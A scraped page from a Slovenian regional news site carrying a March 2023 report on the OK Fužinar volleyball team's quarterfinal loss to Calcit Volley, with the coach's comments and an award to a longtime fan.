block_td_uid_9_696a066624fc0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696a066624fc0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696a066624fc0_rand","tdc_css_class_style":"td_uid_9_696a066624fc0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696a066624fc0.td_column_number = "3";
block_td_uid_9_696a066624fc0.block_type = "td_block_mega_menu";
block_td_uid_9_696a066624fc0.post_count = "5";
block_td_uid_9_696a066624fc0.found_posts = "93";
block_td_uid_9_696a066624fc0.header_color = "";
block_td_uid_9_696a066624fc0.ajax_pagination_infinite_stop = "";
block_td_uid_9_696a066624fc0.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696a066624fc0);
</script><div id=td_uid_9_696a066624fc0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696a066624fc0" data-td_block_id="td_uid_9_696a066624fc0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696a066624fc0" data-td_block_id="td_uid_9_696a066624fc0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Razno" class="entry-crumb" href="https://e-koroska.si/rubrika/razno/">Razno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16180" class="post-16180 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-razno tag-bogdan-velickovic tag-ok-fuzinar tag-rudi-vertacnik" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-30T20:52:11+00:00" >30. marca, 2023</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fodbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Odbojkarji+Fu%C5%BEinarja+s+porazom+proti+Calcit+Volleyem+zaklju%C4%8Dili+leto%C5%A1njo+sezono&url=https%3A%2F%2Fe-koroska.si%2Fodbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/&amp;media=https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg&description=Odbojkarji+Fu%C5%BEinarja+s+porazom+proti+Calcit+Volleyem+zaklju%C4%8Dili+leto%C5%A1njo+sezono" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Odbojkarji+Fu%C5%BEinarja+s+porazom+proti+Calcit+Volleyem+zaklju%C4%8Dili+leto%C5%A1njo+sezono%20-%20https%3A%2F%2Fe-koroska.si%2Fodbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519-696x392.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519-696x392.jpg 696w, https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="facebook_1680202135590_7047278538116911519"/></a></div>            </div>

            <div id="fb-root"></div>
<p><strong>Odbojkarji Fužinarja so sinoči v drugi tekmi četrtfinala državnega prvenstva izgubili s kamniškim Calcit Volleyem s 3:0 (25:22, 25:16, 25:17). S skupno zmago 2:0 so se gostje uvrstili v polfinale, kjer bodo igrali z Merkur Maribor. Za Fužinar pa je sezona tako končana. Bila je zelo uspešna, saj je bil dosežen osnovni cilj obstanek v ligi. Koroška bo tako imela predstavnika v 1.A DOL tudi v naslednji sezoni.</strong></p>
<p>&nbsp;</p>
<p>Kljub porazu je bil trener Fužinarja <strong>Bogdan Boca Veličković</strong> zadovoljen, za njega in njegovo ekipo se je končala še ena uspešna sezona. Po tekmi je povedal naslednje:</p>
<p><em>&#8220;Čestital bi mojim igralcem, vodstvu kluba, sponzorjem in vsem navijačem za še eno uspešno končano sezono. Cilj je izpolnjen, Fužinar bo tudi naslednje leto med osmimi najboljšimi ekipami v Sloveniji. </em></p>
<div dir="auto"><em>Ekipi Calcita pa želim veliko sreče v nadaljevanju play offa za prvaka države. Včeraj so pokazali, da so ena od dveh najboljših ekip v državi, rutinirano so pripeljali tekmo h koncu, tako kot tudi to četrtfinalno serijo. V prvem nizu je bilo zelo izenačeno, kosali smo z njimi do same končnice niza, kjer pa so oni pokazali, zakaj so že dolgo med dvema najboljšima ekipama v Sloveniji. V drugih dveh nizih so bili boljši od samega začetka, čeprav smo jim nudili odpor do konca obeh nizov.  </em></div>
<div dir="auto"><em>Naprej pa bodo s tekmovanji nadaljevale naše mlajše ekipe. Zdaj jih čakajo končnice državnih prvenstev. Mladinci so v finalu F4, ki se igra v nedeljo v Kamniku, kadeti in starejši dečki so prvi na lestvici Prve lige, čakajo jih finala v maju, tako kot tudi tudi našo ekipo male odbojke, ki je lider svoje skupine. </em></div>
<div dir="auto"><em>Kar se članov tiče, gremo na zasluženo pavzo, ponosno, ker smo bili po dolgem času sedmi v Sloveniji, kar je največji uspeh kluba v zadnjih desetih letih. </em></div>
<div dir="auto"><em>Ravne in Koroška bosta tudi naslednje leto gledala najboljšo slovensko odbojko.&#8221; </em></div>
<div dir="auto"></div>
<div dir="auto">
<p style="font-weight: 400">Ob zaključku tekme sta podžupan Občine Ravne na Koroškem <strong>Andrej Erjavec</strong> in predsednik OK Fužinar Sij Metal <strong>David Slatinšek</strong> <b><strong>Rudiju Vertačniku, </strong></b>najzvestejšemu navijaču, ki se že 40 let udeležuje odbojkarskih tekem ravenskih odbojkarjev, podelila zahvalno listino z naslednjo utemeljitvijo: <em>za predanost, vztrajnost in ljubezen do kluba, športa in igre, ki so v pomoč in podporo klubu ter prispevajo k uspehom kluba in spoštljivemu navijaškemu vzdušju.</em></p>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/bogdan-velickovic/">Bogdan Veličković</a></li><li><a href="https://e-koroska.si/oznaka/ok-fuzinar/">OK Fužinar</a></li><li><a href="https://e-koroska.si/oznaka/rudi-vertacnik/">Rudi Vertačnik</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2023-03-30T20:52:11+00:00"><meta itemprop="dateModified" content="2023-03-30T20:52:11+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/odbojkarji-fuzinarja-s-porazom-proti-calcit-volleyem-zakljucili-letosnjo-sezono/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Odbojkarji Fužinarja s porazom proti Calcit Volleyem zaključili letošnjo sezono"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2023/03/facebook_1680202135590_7047278538116911519.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_696a066627207_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696a066627207" ><script>var block_td_uid_11_696a066627207 = new tdBlock();
block_td_uid_11_696a066627207.id = "td_uid_11_696a066627207";
block_td_uid_11_696a066627207.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_696a066627207_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696a066627207_rand","tdc_css_class_style":"td_uid_11_696a066627207_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":16180,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_696a066627207.td_column_number = "3";
block_td_uid_11_696a066627207.block_type = "td_block_related_posts";
block_td_uid_11_696a066627207.post_count = "3";
block_td_uid_11_696a066627207.found_posts = "4856";
block_td_uid_11_696a066627207.header_color = "";
block_td_uid_11_696a066627207.ajax_pagination_infinite_stop = "";
block_td_uid_11_696a066627207.max_num_pages = "1619";
tdBlocksArray.push(block_td_uid_11_696a066627207);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696a06662e0d4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696a066627207" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_696a06662e0d9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696a066627207" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_696a066627207 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nor razplet dneva!"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696a066627207" data-td_block_id="td_uid_11_696a066627207"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696a066627207" data-td_block_id="td_uid_11_696a066627207"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696a06662edaa_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696a06662edaa" ><script>var block_td_uid_14_696a06662edaa = new tdBlock();
block_td_uid_14_696a06662edaa.id = "td_uid_14_696a06662edaa";
block_td_uid_14_696a06662edaa.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696a06662edaa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696a06662edaa_rand","tdc_css_class_style":"td_uid_14_696a06662edaa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696a06662edaa.td_column_number = "1";
block_td_uid_14_696a06662edaa.block_type = "td_block_21";
block_td_uid_14_696a06662edaa.post_count = "3";
block_td_uid_14_696a06662edaa.found_posts = "4755";
block_td_uid_14_696a06662edaa.header_color = "#";
block_td_uid_14_696a06662edaa.ajax_pagination_infinite_stop = "";
block_td_uid_14_696a06662edaa.max_num_pages = "1585";
tdBlocksArray.push(block_td_uid_14_696a06662edaa);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_696a06662edaa class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-150x150.webp" alt="" title="Nor razplet dneva!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Kakšen dan, kaj naj rečem, zjutraj je šlo spet na polno. Vsak dan zjutraj tistih prvih nekaj kilometrov speciala nekako lovim pravi ritem, tudi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-150x150.jpeg" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:11:02+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Spoštovani,

Poslanska skupina Slovenske demokratske stranke je na podlagi Poslovnika Državnega zbora zahtevala sklic nujne seje Komisije za peticije, človekove pravice in enake možnosti z obravnavo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
